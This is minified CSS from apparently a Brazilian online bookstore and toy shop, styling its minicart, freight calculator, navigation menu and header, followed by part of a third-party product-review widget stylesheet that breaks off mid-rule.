.icon{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;gap:20px}.minicart__freight-calculator .calculator .icon strong{text-align:left;color:#000;font-weight:500;font-size:12px;white-space:nowrap}.minicart__freight-calculator .calculator .info{display:none}.minicart__freight-calculator .calculator form+.info{position:absolute;bottom:10px;right:95px;display:-ms-flexbox;display:flex;cursor:pointer}.minicart__freight-calculator .calculator .preview{border:none;background:#f1f1f1;color:#000;font-size:12px;font-weight:400;width:80%;position:relative}@media(max-width:425px){.minicart__freight-calculator .calculator .preview{font-size:12px}}.minicart__freight-calculator .calculator .preview strong{font-weight:700}.minicart__freight-calculator .calculator .preview-cep{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:14px}.minicart__freight-calculator .calculator .preview-cep p{white-space:nowrap}.minicart__freight-calculator .calculator .preview-cep button{background:transparent;border:none;right:0;margin-left:10px}.minicart__freight-calculator .calculator form{display:-ms-flexbox;display:flex;max-width:300px}.minicart__freight-calculator .calculator form input{display:block;width:100%;padding-left:20px;height:25px;color:#707070;font-size:13px;box-sizing:border-box;background:#fff;box-shadow:0 15px 20px rgba(0,0,0,.06);border-radius:25px;border:1px solid #707070;position:relative;right:-40px;font-size:12px}.minicart__freight-calculator .calculator form button{background:#e30613;border:1px solid #e30613;box-shadow:0 15px 20px rgba(0,0,0,.06);border-radius:25px;padding:5px 21px;color:#fff;font-size:12px;position:relative}.minicart__freight-calculator .calculator form button:disabled{cursor:not-allowed}.minicart__freightbar{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%;background:#fff;border:1px solid #f2f2f2;box-shadow:0 15px 20px rgba(0,0,0,.06);border-radius:10px;padding:10px;position:relative;overflow:hidden;margin-top:10px}.minicart__freightbar--progress{position:absolute;height:100%;max-width:100%;transition:width .5s ease-in-out 0s;background:rgba(33,137,255,.3137254902);left:0}.minicart__freightbar--progress.full{background:#00bf40}.minicart__freightbar--progress.full+.minicart__freightbar-text span{color:#fff}.minicart__freightbar-text{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;column-gap:8px;z-index:999;width:100%}.minicart__freightbar-text span{font-size:14px;font-weight:400;color:#2189ff;text-align:center}@media(max-width:425px){.minicart__freightbar-text span{font-size:12px}}.minicart__freightbar-text span strong{font-weight:700}.minicart__totalizers{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;font-size:14px;font-weight:700;margin-top:10px}@media(max-width:425px){.minicart__totalizers{font-size:12px}}.minicart__totalizers span{font-weight:400}.minicart__totalizers .total__items,.minicart__totalizers .totalizers div{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.minicart__totalizers .total__items{font-size:14px}@media(max-width:425px){.minicart__totalizers .total__items{font-size:12px}}.minicart__totalizers .total__items span{font-weight:400}.minicart__footer{height:84px;box-sizing:border-box;-ms-flex-direction:column;flex-direction:column;position:absolute;bottom:0;border-radius:0 0 10px 10px}.minicart__footer,.minicart__footer .btn-to-checkout{width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.minicart__footer .btn-to-checkout{background:#e30613;border-radius:25px;max-width:372px;height:40px;font-size:14px;color:#fff;font-weight:700;text-decoration:none}@media(max-width:425px){.minicart__footer .btn-to-checkout{font-size:12px;max-width:235px}}.minicart__footer .btn-to-checkout:hover{opacity:.8}.minicart__footer .btn-keep-buying{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;gap:15px;font-size:14px;color:#000;font-weight:700;text-decoration:none;text-transform:uppercase;background:transparent;border:none;width:100%;max-width:372px;height:40px;margin-top:10px}@media(max-width:425px){.minicart__footer .btn-keep-buying{font-size:12px;max-width:235px}}.minicart__product{display:-ms-grid;display:grid;-ms-grid-columns:100px 1fr;grid-template-columns:100px 1fr;max-height:200px;border-bottom:1px solid #ddd;column-gap:10px;padding-bottom:20px;margin-bottom:20px}@media(max-width:425px){.minicart__product{padding:15px 0 20px}}.minicart__product .product{color:#c7c7c7}.minicart__product .product__image{display:block;width:100%;max-width:unset!important;height:auto!important;filter:drop-shadow(0 15px 20px rgba(0,0,0,.06));border-radius:10px}.minicart__product .product__info-wrapper{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.minicart__product .product__info-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:10px}.minicart__product .product__remove button{border:none;background:transparent}.minicart__product .product__totals{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;padding-top:20px}@media(max-width:425px){.minicart__product .product__totals{-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:8px;gap:10px}}.minicart__product .product__name{font-size:12px;font-weight:400;color:#909090;text-align:left;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;word-break:break-word;width:100%}@media(max-width:425px){.minicart__product .product__name{font-size:12px}}.minicart__product .product__price{font-size:11px;text-align:left}.minicart__product .product__price .list-price{margin-right:10px;color:#dee2e6;text-decoration:line-through}.minicart__product .product__quantity{font-size:16px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-weight:600;color:#000}.minicart__product .product__quantity button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border:none;background-color:#fff}.minicart__product .product__quantity input{width:20px;text-align:center;height:20px;background:#fff;border:none;font-size:12px;margin:0 8px;color:#c7c7c7}.minicart__items_wrapper{min-height:130px;max-height:43vh;overflow-y:auto}@media(max-width:425px){.minicart__items_wrapper{max-height:38vh}}.minicart__items_wrapper.empty{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-size:16px}.minicart__items_content .place-items{list-style:none!important;padding-right:10px}.minicart__items_content .place-items li{max-width:100%!important}#sidebar-submenu .sidenav-close{padding:0;border:none;border-radius:5px;box-shadow:none;background:transparent}#sidebar-submenu .sidenav-close:focus{background:none;outline:none}#main-menu{position:relative;z-index:2}@media(max-width:991px){#main-menu{display:none;visibility:hidden}}#main-menu .container{max-width:100%}#main-menu .container,#main-menu .container .menu-departamento{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;width:100%}#main-menu .container .menu-departamento{position:relative;-ms-flex-align:center;align-items:center;padding:0}@media(min-width:1400px){#main-menu .container .menu-departamento{padding-top:10px}}#main-menu .container .menu-departamento>div{height:60px;display:-ms-flexbox;display:flex}#main-menu .container .menu-departamento>div:hover>ul{display:block;transition:all .3s ease;animation:swing-in-top-fwd .5s cubic-bezier(.175,.885,.32,1.275) both;opacity:1}#main-menu .container .menu-departamento>div:hover>ul.todas-categorias{display:-ms-grid;display:grid}#main-menu .container .menu-departamento>div:hover>ul.brinquedos,#main-menu .container .menu-departamento>div:hover>ul.livros,#main-menu .container .menu-departamento>div:hover>ul.papelaria,#main-menu .container .menu-departamento>div:hover>ul.tecnologia{display:-ms-flexbox;display:flex}#main-menu .container .menu-departamento>div:hover>ul:before{position:absolute;top:-5px;left:0;display:block;width:100%;height:10px;content:"";z-index:1}#main-menu .container .menu-departamento>div:hover>h3{color:#333}#main-menu .container .menu-departamento>div:hover>h3.todas-categorias{color:red;padding-right:0;background:#fff}#main-menu .container .menu-departamento>div:hover>h3.todas-categorias a{color:red}#main-menu .container .menu-departamento>div:hover>h3.todas-categorias .icon-menu{display:none}#main-menu .container .menu-departamento>div:hover>h3.todas-categorias .icon-menu-hover{display:block}#main-menu .container .menu-departamento>div:hover>h3.menu-item-texto{color:red}#main-menu .container .menu-departamento>div>h3{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0;font-size:14px;font-style:normal;font-weight:700;color:#000;text-transform:uppercase;cursor:pointer}#main-menu .container .menu-departamento>div>h3.todas-categorias>span{display:block;width:36px}#main-menu .container .menu-departamento>div>h3.todas-categorias .icon-menu-hover{display:none}#main-menu .container .menu-departamento>div>h3.todas-categorias a{padding-left:5px}#main-menu .container .menu-departamento>div>h3 .space{color:#fff}#main-menu .container .menu-departamento>div>h3 a{height:36px;padding:0 1.1vw;color:#fff;line-height:36px}@media (min-width:981px)and (max-width:1060px){#main-menu .container .menu-departamento>div>h3 a{font-size:12px}}#main-menu .container .menu-departamento>div>ul{position:absolute;top:100%;left:0;display:none;width:100%;padding:25px;border-radius:0 0 5px 5px;box-shadow:0 5px 10px rgba(0,0,0,.15);background-color:#fff;transition:all .3s ease;opacity:0;z-index:15}#main-menu .container .menu-departamento>div>ul.todas-categorias{grid-template-areas:"livros livros livros brinquedos presentes tecnologia" "livros livros livros games papelaria filmes" "livros livros livros games papelaria musicas"}#main-menu .container .menu-departamento>div>ul.todas-categorias a{display:block}#main-menu .container .menu-departamento>div>ul.todas-categorias>li{vertical-align:top}#main-menu .container .menu-departamento>div>ul.todas-categorias>li>ul>li{margin-bottom:8px}#main-menu .container .menu-departamento>div>ul.todas-categorias>li>ul>li a:hover{color:#333}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-livros-e-e-books{grid-area:livros}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-livros-e-e-books ul{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;max-height:360px}@media(max-width:1140px){#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-livros-e-e-books ul{max-height:550px;column-gap:10px;padding-right:10px}}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-filmes-e-series{grid-area:filmes}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-brinquedos{grid-area:brinquedos}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-games{grid-area:games}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-musicas-e-shows{grid-area:musicas}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-papelaria{grid-area:papelaria}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-tecnologia{grid-area:tecnologia}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-presentes{grid-area:presentes}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-moveis{grid-area:moveis}#main-menu .container .menu-departamento>div>ul.todas-categorias>li>ul{font-size:14px;color:#000}#main-menu .container .menu-departamento>div>ul .title{margin-bottom:8px;font-size:14px;font-style:normal;font-weight:700;color:#e30613}#main-menu .container .menu-departamento>div>ul .title:hover{color:#e30613!important}#main-menu .container .menu-departamento>div>ul .list-submenu>li{font-size:14px;color:#000}#main-menu .container .menu-departamento>div>ul .list-submenu>li a{display:block}#main-menu .container .menu-departamento>div>ul .list-submenu>li a:hover{color:#000!important}#main-menu .container .menu-departamento>div>ul.brinquedos,#main-menu .container .menu-departamento>div>ul.lancamentos,#main-menu .container .menu-departamento>div>ul.livros,#main-menu .container .menu-departamento>div>ul.papelaria,#main-menu .container .menu-departamento>div>ul.pre-venda,#main-menu .container .menu-departamento>div>ul.presentes,#main-menu .container .menu-departamento>div>ul.tecnologia{-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;max-height:350px}@media(max-width:1200px){#main-menu .container .menu-departamento>div>ul.brinquedos,#main-menu .container .menu-departamento>div>ul.lancamentos,#main-menu .container .menu-departamento>div>ul.livros,#main-menu .container .menu-departamento>div>ul.papelaria,#main-menu .container .menu-departamento>div>ul.pre-venda,#main-menu .container .menu-departamento>div>ul.presentes,#main-menu .container .menu-departamento>div>ul.tecnologia{max-height:450px}}#main-menu .container .menu-departamento>div>ul.brinquedos>li,#main-menu .container .menu-departamento>div>ul.lancamentos>li,#main-menu .container .menu-departamento>div>ul.livros>li,#main-menu .container .menu-departamento>div>ul.papelaria>li,#main-menu .container .menu-departamento>div>ul.pre-venda>li,#main-menu .container .menu-departamento>div>ul.presentes>li,#main-menu .container .menu-departamento>div>ul.tecnologia>li{font-size:14px;color:#000}#main-menu .container .menu-departamento>div>ul.brinquedos>li a,#main-menu .container .menu-departamento>div>ul.lancamentos>li a,#main-menu .container .menu-departamento>div>ul.livros>li a,#main-menu .container .menu-departamento>div>ul.papelaria>li a,#main-menu .container .menu-departamento>div>ul.pre-venda>li a,#main-menu .container .menu-departamento>div>ul.presentes>li a,#main-menu .container .menu-departamento>div>ul.tecnologia>li a{display:block;margin-bottom:8px}#main-menu .container .menu-departamento>div>ul.brinquedos>li a:hover,#main-menu .container .menu-departamento>div>ul.lancamentos>li a:hover,#main-menu .container .menu-departamento>div>ul.livros>li a:hover,#main-menu .container .menu-departamento>div>ul.papelaria>li a:hover,#main-menu .container .menu-departamento>div>ul.pre-venda>li a:hover,#main-menu .container .menu-departamento>div>ul.presentes>li a:hover,#main-menu .container .menu-departamento>div>ul.tecnologia>li a:hover{color:#000}#main-menu .container .menu-departamento>div>ul.papelaria>li,#main-menu .container .menu-departamento>div>ul.tecnologia>li{margin-bottom:10px;font-size:14px;color:#000}#main-menu .container .menu-departamento>div>ul.papelaria>li a,#main-menu .container .menu-departamento>div>ul.tecnologia>li a{display:block;margin-bottom:8px}#main-menu .container .menu-departamento>div>ul.papelaria>li a:hover,#main-menu .container .menu-departamento>div>ul.tecnologia>li a:hover{color:#000}#main-menu .container .menu-departamento>div>ul .menu-flags{position:absolute;top:0;right:15px;padding-top:25px}#main-menu .container .menu-departamento>div>ul .menu-flags .box-banner{margin:5px}#main-menu .container .menu-departamento>div ul.tabs{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;width:100%;margin-bottom:20px}#main-menu .container .menu-departamento>div ul.tabs li{margin-right:10px}#main-menu .container .menu-departamento>div ul.tabs li a{display:block;padding:15px 30px;border:1px solid #e6e6e6;border-radius:5px;font-size:12px;color:#000;text-transform:uppercase;line-height:12px}#main-menu .container .menu-departamento>div ul.tabs li a.active{background-color:#333;color:#fff}#main-menu .container .menu-departamento>div ul.tabs~div{-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-height:300px;font-size:14px;color:#000}#main-menu .container .menu-departamento>div ul.tabs~div.active{display:-ms-flexbox!important;display:flex!important}#main-menu .container .menu-departamento>div ul.tabs~div a{max-width:20%;margin-bottom:8px;color:inherit}#main-menu .container .menu-departamento>div ul.tabs~div a:hover{font-weight:700;color:#333}#main-menu .container .menu-departamento .leio-mais{display:block!important}#main-menu .container .menu-departamento .leio-mais-white{display:block;width:93px;height:auto;margin-left:10px}#main-menu .container .menu-departamento .leio-mais-blue{display:none;width:93px;height:auto;margin-left:10px}#main-menu .container .menu-departamento .leio-mais:hover .leio-mais-white{display:none}#main-menu .container .menu-departamento .leio-mais:hover .leio-mais-blue{display:block}#main-menu .container .menu-departamento .outlet a:after{content:"até 40% OFF";text-transform:lowercase;color:#d7182a;font-size:12px;position:absolute;bottom:0;right:-38px;width:max-content}.main-sidebar__menu{width:312px}@media(min-width:981px){.main-sidebar__menu{display:none;visibility:hidden}}.main-sidebar__menu .header-sidebar-mobile{position:relative;height:100px;margin-bottom:80px;padding:20px 16px;background-color:#333;color:#fff}.main-sidebar__menu .header-sidebar-mobile .sidenav-close{position:absolute;top:50%;right:0;border:none;background:transparent}.main-sidebar__menu .header-sidebar-mobile .sidenav-close .ico-arrow{display:block;width:36px;height:36px;margin-right:10px;-ms-transform:translateY(-50%);transform:translateY(-50%)}.main-sidebar__menu .header-sidebar-mobile .title{font-size:12px}.main-sidebar__menu .header-sidebar-mobile .title strong{display:block;margin-top:6px;font-size:22px;font-weight:700}.main-sidebar__menu .header-sidebar-mobile .header-sidebar-mobile__list{position:absolute;bottom:-60%;left:0;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:100%;padding:0 16px!important}.main-sidebar__menu .header-sidebar-mobile .header-sidebar-mobile__list li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:88px;height:88px;border-radius:5px;box-shadow:0 5px 5px rgba(0,0,0,.05);background-color:#fff;text-align:center}.main-sidebar__menu .header-sidebar-mobile .header-sidebar-mobile__list li a{height:88px;padding:0}.main-sidebar__menu .header-sidebar-mobile .header-sidebar-mobile__list li img{display:inline-block}.main-sidebar__menu .header-sidebar-mobile .header-sidebar-mobile__list li span{display:block;font-size:12px;color:#6c6c6c;text-align:center}.main-sidebar__menu h2{position:relative;height:48px;padding:0 16px;font-size:14px;font-weight:700;color:#000;line-height:48px}.main-sidebar__menu h2>a{display:block;color:inherit;text-transform:uppercase}.main-sidebar__menu h2>a:before{position:absolute;right:16px;display:block;width:48px;height:48px;content:"";-ms-transform:rotate(90deg);transform:rotate(90deg)}#sidebar-submenu .content>ul>li>h2>ul,.main-sidebar__menu h2>ul{display:none}#sidebar-submenu .content ul.has-more-link h2 a:before{position:absolute;right:16px;display:block;width:48px;height:48px;content:"";-ms-transform:rotate(90deg);transform:rotate(90deg)}#sidebar-submenu .content h2{padding:0 16px;font-size:14px;font-weight:700;color:#000}#sidebar-submenu .content h2 a{color:inherit}#sidebar-submenu .content .see-all,#sidebar-submenu .content h2 a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:48px}#sidebar-submenu .content .see-all{padding:0 16px;font-size:14px;font-weight:700;color:#27ae60}#sidebar-submenu{width:312px}#sidebar-submenu li>a{padding:0 16px}#sidebar-submenu .sidenav-close{position:relative;width:100%;padding:20px 16px;border-radius:0;background-color:#333;font-size:12px;color:#fff;text-align:left}#sidebar-submenu .sidenav-close span{display:block}#sidebar-submenu .sidenav-close span.selection{margin-top:10px;font-size:22px;font-weight:700}#sidebar-submenu .sidenav-close span.ico-arrow{position:absolute;top:50%;right:0;display:block;width:36px;height:36px;margin-right:10px;-ms-transform:translateY(-50%);transform:translateY(-50%)}@keyframes swing-in-top-fwd{0%{transform:rotateX(-100deg);opacity:0;transform-origin:top}to{transform:rotateX(0deg);opacity:1;transform-origin:top}}.header button{padding:0;border:none;border-radius:5px;box-shadow:none;background:transparent}.header button:focus{background:none;outline:none}.header{background:#e30613}.header .header__middle{padding-bottom:0}@media(max-width:991px){.header{position:relative;box-shadow:0 1px 5px rgba(0,0,0,.1);height:148px}.header .menu{background-size:80px auto}}@media(max-width:778px){.header{height:176px}}.header .container>.wrapper{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:10px 0}.header .division{width:1px;height:24px;background:#e6e6e6}@media(max-width:1100px){.header .division{display:none}}@media(min-width:992px){.header__top{padding:10px 0 0;max-width:960px;display:-ms-flexbox;display:flex;margin:0 auto}}@media(min-width:1200px){.header__top{max-width:1140px}}@media(max-width:991px){.header__top{display:none}}@media(max-width:778px){.header__top{display:block;padding:5px 33px 2px}}.header__logo img{width:96px}@media(min-width:981px){.header__logo img{width:118px}}@media(min-width:601px){.header__search{width:737px}}.header__search>button{display:none}@media(max-width:600px){.header__help{display:none}}@media(min-width:981px){.header__help{position:relative}}.header__help button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header__help button span{display:none;padding-left:5px;text-align:left}@media(min-width:1221px){.header__help button span{display:block}}.header__help button strong{display:block;font-weight:700;color:#333}@media(min-width:981px){.header__help button.bt-header__help-modal{display:none}}@media(max-width:980px){.header__help button.bt-header__help.dropdown-trigger{display:none}}.header__help__menu.dropdown-content{top:110%!important;left:inherit!important;right:-10px!important;width:360px!important;height:auto!important;border:none!important;border-radius:5px;transition:all .3s linear;box-shadow:0 1px 5px rgba(0,0,0,.1);-ms-transform:translateX(0) translateY(10px)!important;transform:translateX(0) translateY(10px)!important}@media(max-width:980px){.header__help__menu.dropdown-content{display:none!important}}.header__help__menu.modal{width:100%;overflow:auto;max-height:80%;transition:all .3s linear;border-radius:5px 5px 0 0}@media(min-width:981px){.header__help__menu.modal{display:none!important}}.header__help__menu .title{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:17px 16px 44px;border-radius:5px 5px 0 0;background-color:#333;font-size:22px;font-weight:700;color:#fff}.header__help__menu .title:after{display:block;width:48px;height:48px;content:""}.header__help__menu__list{margin-top:-24px;padding:0 16px 16px!important;background:#fff}.header__help__menu__list li.list-card{margin-bottom:10px;padding:16px;border-radius:5px;box-shadow:0 5px 5px rgba(0,0,0,.05);background-color:#fff}.header__help__menu__list li.list-card span{font-size:14px;color:#000!important;line-height:14px!important;padding:0!important}.header__help__menu__list li.list-card a{padding:0!important}.header__help__menu__list li.list-card strong{display:block;margin-top:10px;font-size:22px;font-weight:700;color:#6c6c6c!important}.header__help__menu__list li.list-card:nth-child(3) strong{font-size:14px}.header__help__menu__list li.list-info{margin-top:30px;background:#fff!important;cursor:default}.header__help__menu__list li.list-info span{display:block;margin-bottom:10px;font-size:14px!important;line-height:14px!important;padding:0!important;color:#000!important}.header__help__menu__list li.list-info a{font-weight:700!important;color:#333!important;font-size:14px!important;line-height:14px!important;padding:0!important}.header .header__menu.onlyMobile{display:none}@media(max-width:991px){.header .header__menu.onlyMobile{position:absolute;bottom:14px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;gap:20px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.header .header__menu.onlyMobile .menu-item-texto{font-family:Montserrat,sans-serif;text-transform:capitalize;font-size:.7rem;font-weight:400;letter-spacing:.3px;color:#fff}}@media(max-width:990px){.header .menu-departamento .menu-item-texto{font-family:Montserrat,sans-serif;font-size:.7rem!important;font-weight:400;letter-spacing:.3px}}.header .header__bottom--nav--department.active{border-bottom:1px solid #dee2e6}@media(min-width:990px){.header .header__bottom.onlyMobile{display:none}}.header .livros.list-submenu.active{box-shadow:none;background:#fff}@media(max-width:981px){.header .livros.list-submenu.active{padding:15px 25px 25px}}@media(max-width:981px){.header ul.brinquedos.active,.header ul.livros.list-submenu.active,.header ul.papelaria.active,.header ul.presentes.active{box-shadow:none;background:#fff;padding:10px 20px 0 44px}}.header .header__middle--nav>ul{-ms-flex-align:baseline;align-items:baseline}@media(max-width:981px){.header .header__middle--nav>ul{-ms-flex-align:center;align-items:center}}.header .search-suggestion{display:none}.header__welcome{position:relative;display:none}@media(min-width:981px){.header__welcome{display:block}}.header__welcome button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header__welcome button span{display:none;padding-left:5px;text-align:left}@media(min-width:1221px){.header__welcome button span{display:block}}.header__welcome button strong{display:block;font-weight:700;color:#333}.header__welcome__menu{position:absolute;top:110%!important;left:inherit!important;right:-10px!important;width:360px!important;height:auto!important;padding-bottom:16px;border-radius:5px;box-shadow:0 5px 5px rgba(0,0,0,.05);background:#fff;-ms-transform:translateX(0) translateY(10px)!important;transform:translateX(0) translateY(10px)!important}.header__welcome__menu .title{display:block;padding:22px 16px 44px;border-radius:5px 5px 0 0;background-color:#333;font-size:12px;font-weight:700;color:#fff}.header__welcome__menu .title strong{display:block;margin-top:5px;font-size:22px}.header__welcome__menu .title .logoutMenu{position:absolute;right:16px;background-size:100%;width:25px;height:25px}.header__welcome__menu__list{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin-top:-24px;padding:0 16px!important}.header__welcome__menu__list li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:88px;margin:3px auto;height:88px;border-radius:5px;box-shadow:0 5px 5px rgba(0,0,0,.05);background-color:#fff;text-align:center}.header__welcome__menu__list li img{display:inline-block}.header__welcome__menu__list li span{display:block;font-size:12px;color:#6c6c6c;text-align:center}.header__cart .minicart__button-open img{width:18px}.header__menu-button{padding-left:10px;border-left:1px solid #e6e6e6}@media(min-width:981px){.header__menu-button{display:none}}.header .central-atendimento__btn-header span{font-size:14px;font-weight:400;color:#004b88}@keyframes slide-in-topDesk{0%{opacity:0}to{opacity:1}}@keyframes slide-out-topDesk{0%{opacity:1}to{opacity:0}}

--- FILE ---
content_type: text/css
request_url: https://staticfiles.yviews.com.br/static/reviews.min.css?v=v090817
body_size: 6831
content:
.uploadcare-widget~.uploadcare-widget{display:none!important}.pos-bottom.sl-caption{height:18px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.pos-bottom.sl-caption:hover{height:100%}.question-anchor{cursor:pointer}.yv-photogrid{text-align:center}.yv-pg-link{display:inline-block}.yv-pg-overlay-container{position:relative}.yv-pg-image{display:block;width:200px;height:200px}.yv-pg-overlay,.yv-pg-overlay-text{position:absolute;width:100%;height:100%}.yv-pg-overlay{top:0;bottom:0;left:0;right:0;opacity:0;transition:.5s ease;background-color:#000;border:1px solid #ddd}.sl-wrapper button:hover,.yv-pg-overlay-container:hover .yv-pg-overlay{opacity:.7}.yv-pg-overlay-text{color:#fff;font-size:20px;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.yv-pg-pname{padding:10px;font-size:15px;text-align:center}.yv-pg-user{font-size:12px;text-align:center;font-weight:700}.yv-pg-calendar{font-size:10px;text-align:center}.sl-navigation button{font-weight:700;-moz-box-shadow:inset 0 -1px rgba(0,0,0,.1),0 1px 1px 0 rgba(0,0,0,.06),0 2px 5px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 -1px rgba(0,0,0,.1),0 1px 1px 0 rgba(0,0,0,.06),0 2px 5px 0 rgba(0,0,0,.2);box-shadow:inset 0 -1px rgba(0,0,0,.1),0 1px 1px 0 rgba(0,0,0,.06),0 2px 5px 0 rgba(0,0,0,.2);background-color:#c9cdcf!important;-moz-border-radius:14px!important;-webkit-border-radius:14px!important;width:50px!important;height:50px!important;border-radius:24px!important;line-height:1px!important}.yv-revusrimgdlg-handler{height:25px;background:#f7f7f7;padding:5px 14px;border-bottom:1px solid #ebebeb;float:right}.yv-revusrimgdlg-handler i{font-size:15px}.sl-image img{background:#fff;padding:5px!important}.yv-revusrimgdlg-handler.sl-close{position:initial!important;display:block!important;color:#000!important}.sl-image{background:#f7f7f7;color:#000;-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid rgba(0,0,0,.2)}body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.7;display:none;z-index:1006}.sl-wrapper{z-index:1000}.sl-wrapper button{border:0;background:0 0;font-size:24px;padding:0;cursor:pointer}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:1015}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:1015}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-10px;height:30px;width:30px;line-height:30px;text-align:center;display:block;z-index:1015;font-family:arial sans-serif}.sl-wrapper .sl-navigation button.sl-next{right:40px}.sl-wrapper .sl-navigation button.sl-prev{left:40px}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block}.sl-wrapper .sl-image iframe{border:0;background:#000}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:#000;opacity:.8;position:absolute;bottom:0;left:0;right:0}.sl-wrapper .sl-image .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper .sl-image .sl-caption.pos-outside{bottom:auto}.sl-wrapper .sl-image .sl-download{display:none;position:absolute;bottom:5px;right:5px;color:#fff;z-index:1005}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%,100%{opacity:0}0%{transform:scale(.1)}50%{opacity:1}100%{transform:scale(1.2)}}@media (min-width:768px){.yv-bootstrap .yv-modal-dialog{width:1200px}.yv-bootstrap .yv-modal-body,.yv-bootstrap .yv-modal-content{height:600px}.yv-bootstrap .yv-modal .yv-modal-close{right:-25px;top:-21px}}@media (max-width:767px){.yv-bootstrap .yv-modal-body,.yv-bootstrap .yv-modal-content{height:350px}.yv-bootstrap .yv-modal .yv-modal-close{right:-15px;top:-11px}}body .yv-bootstrap .yv-trustedstore-modal{z-index:2147483647;overflow-y:hidden}.yv-boostrap .yv-modal-close{z-index:99999;cursor:pointer}.yv-modal-closetext img{max-width:45px}.yv-bootstrap .yv-trustedstore-modal .yv-modal-body{padding:0}.yv-bootstrap .yv-modal-backdrop{z-index:9999}.yv-bootstrap .yv-modal .yv-modal-close{position:absolute;cursor:pointer;z-index:99999;color:#fff;padding:3px 